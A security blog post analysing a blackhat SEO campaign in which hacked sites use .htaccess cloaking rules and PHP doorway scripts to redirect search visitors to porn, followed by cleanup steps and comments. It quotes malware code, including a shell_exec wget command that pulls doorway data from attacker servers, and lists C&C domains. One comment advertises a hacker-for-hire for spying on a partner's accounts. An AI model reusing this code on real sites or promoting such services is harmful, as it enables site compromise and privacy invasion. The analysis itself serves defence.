We write a lot about various blackhat SEO hacks on this blog and most of you are already familiar with such things as doorways, cloaking and SEO poisoning. This time we’ll tell you about yet another interesting blackhat SEO attack that we’ve been watching for the last year.
Let’s begin with symptoms:
- When people click on search results in Google, Bing or Yahoo, they get redirected to porn sites. In all other cases the redirections cannot be triggered.
- Only real legitimate pages redirect. No new doorways (as it usually happens in pharma and replica spam hacks) are created.
- Not all real web pages redirect to porn (e.g. homepages almost never redirect) but those that do, redirect all the time.
- This happens to all sort of sites: WordPress, forums, custom, and pure HTML sites.
- When webmasters check code of the pages that redirect to porn sites (it’s quite easy to do on pure HTML sites) they do not find anything malicious there.
- If they check the same pages with “Fetch as Google” (via Search Console) or in Unmask Parasites, they see that the pages have lots of porn keywords and blocks of 20 links to porn doorways on other similarly hacked sites.
- In the blocks of spammy links, we regularly see links to PDF, DOC, SWF and other files that browsers treat either as downloads or files you can open only with help of extra plugins. Such links do redirect to porn if you open them with Google referrer. Without the search engine referrer you would download a real legitimate file.
.Htaccess
Such symptoms suggest that we should be searching for the culprit at the site configuration level. Indeed, the following code was found in .htaccess for each website we worked on:
RewriteCond %{ENV:REDIRECT_STATUS} 200
RewriteRule ^ - [L]
RewriteCond %{HTTP_USER_AGENT} (google|yahoo|msn|aol|bing) [OR]
RewriteCond %{HTTP_REFERER} (google|yahoo|msn|aol|bing)
RewriteRule ^(.*)$ authentically-familiar.php?$1 [L]
The rewrite condition tells us that all requests to the server from search engine bots and from users who come from search engine results are being rerouted to a doorway script (whose name is different on each site but is always a combination of two real dictionary words such as bray-anointing.php, biomedical-case.php, ellipsoidal-cruisers.php, etc.).
Doorway Script
Let’s look inside the doorway script and see how it works:

As a typical SEO cloaking script it provides different content for search engine bots and human visitors. Any direct requests to this script will result in a 404 error page to help hide itself from prying eyes.
As we already mentioned in the symptoms list, this script doesn’t produce spammy content for every site page (although it can). It only does it for specific existing URLs for which it finds prepared rules and templates. Those rules and templates are stored in the server’s global temporary directory (usually /tmp or /var/tmp) where this malware creates a subdirectory (md5 hash of the domain name is used as its name).
Doorway Data Updates From Control Server
The script has a special command that downloads and unpacks those rules from the hacker’s own server.
$cmd="cd $tmppath; wget http://update.$domain/arc/$md5host.tgz -O 1.tgz; tar -xzf 1.tgz; rm -rf 1.tgz";
...
echo shell_exec($cmd);
So instead of the more widespread schemes where doorways are being generated directly on the compromised sites on the fly, this attack generates sets of doorways for each compromised site on a remote control server and then they use a special command to upload them. This way they can update the doorway content whenever they want. This approach combines speed of static doorways and flexibility of dynamic doorways that fetch their content from a remote server every time.
To this point hackers used the following C&C servers:
- f.menyudnya[.]com – 195.154.73.79 (update.f.menyudnya.com 195.154.73.79 and 78.46.100.45)
- k-fish-ka[.]ru -195.154.165.135 (update.k-fish-ka.ru 195.154.165.135)
- x3.megalolik[.]com – 46.4.121.189 (update.x3.megalolik.com 195.154.73.79)
- menotepoer[.]com – 46.4.121.189
- x2.megalolik[.]com – 195.154.165.135
Unusual Doorway Extensions
Now we know that the hackers choose the URLs that will be acting as doorways. So why do they choose not just regular web pages but also downloadable document files: PDF, Microsoft Word, etc? The following excerpt from the decoded doorway script explains why:
if ($bot) {
$pdf+=0;
if ($pdf==1){ header("Content-Type: application/pdf"); }
if ($pdf==2){header("Content-Type: image/png"); }
if ($pdf==3){header("Content-Type: text/xml"); }
if ($pdf==4){
$contenttype=@base64_decode($contenttype);
$types=explode("\n",$contenttype);
foreach($types as $val){
$val=trim($val);
if($val!="")header($val);
}}
echo $doorcontent;exit;
}
It is probably done in the hope that Google will be less likely to consider such documents, and links to them, as spam. Plus, given the theme of this blackhat campaign (which is porn), it looks plausible when a site links to various media downloads, not only conventional web pages. At the same time, for the doorway script, it doesn’t matter whether it is .html, .php or .pdf – it redirects any request in its list of eligible URLs.
Porn Redirects
Unlike the spammy content for search engines which is cached on a server and can be occasionally updated, the redirect code for visitors from search engines is always being loaded from the remote control server on the fly.

This approach allows hackers to gather real time usage data from all of their doorways, immediately being able to change the redirect URLs across all doorways on every hacked site.
At this time, doorways redirect to 1empiredirect[.]com which then redirects to several other intermediary URLs such as cdn.nezlobudnya[.]com, hstraffa[.]com, spaces.slimspots[.]com, etc, which, in turn, choose the final landing pages based on the IP address of the visitor and whether it’s mobile traffic or not.
Here’s a typical redirect response, generated by the doorways:

Backdoors
The doorway script from .htaccess is not the only malicious PHP file uploaded by hackers. On the compromised sites we usually find many duplicate scripts (same content but slightly different obfuscation) in various subdirectories. Their filenames also follow the same pattern: word1-word2.php, where word1 and word2 are absolutely random English words.
The love to use random words doesn’t end here. This attack also uses two types of backdoors scattered across different subdirectories.
Type 1
The first type uses longer filenames such as nav-menu-accentuate-carrion.php, icon-pointer-2x_indesit.php, etc. The obfuscated content of these files is quite short:

Type 2
The second type uses absolutely random character combinations (usually 8 characters) for filenames such as fgrvgnjp.php, giaatmes.php, lddkwvis.php, etc., but their obfuscated (and quite long) code uses lots of random words as variables:

When decoded, both types of backdoors do pretty much the same thing: execute PHP-coded passed in custom HTTP headers.
Cleanup
If your site is affected by this attack, you need to
- Find and remove all backdoors (type 1 and 2).
- Remove the malicious code from .htaccess.
- Find and remove all doorway scripts.
- In rare cases you might find doorway data stored in a subdirectory of your site (its name should be a 32 digit hex number). It should be removed too.
- Change all site passwords: FTP, CMS, etc.
- Make sure all software you use on your site (sites, if you use one account for multiple sites) is up-to-date and fully patched.
- Since many of the sites affected by this blackhat SEO campaign are marked by Google as “might be hacked“, you need to use Search Console to notify Google once the site is clean.
Or you might want to find professionals who will do it all for you. In our recent blog post, you can read how we clean hacked sites.











4 comments
wow, Very interesting topic discuss!! Yes, i agree for this line Hacked Websites Redirect to Porn from PDF / DOC Links. PHP code is very unique. thanks for sharing.
Thank you for sharing this Denis, very helpful information. I haven’t heard of Unmask Parasites but it looks like a solid tool for security checkup.
Good someone in the world is paid to geek out on this stuff.
Geez, I only wish I had time…
Kudos on the excellent old school summary of this pervasive hack; which hasn’t changed much in 5 years, other than some somewhat more cryptic encoding techniques.
Hello everyone, I have tried hackingenius8@gmail.com and i have confirmed his good work among all of this hackers out there ,he helped me back my cheating partner whatsapp, facebook and cell phone number. I listened to all his calls and I was able to get good evidence for my attorney for divorce. It was really a big surprise to me but glad I gave a try. Contact him for similar issues on hackingenius8@gmail.com and consider your big problem solved.
Comments are closed.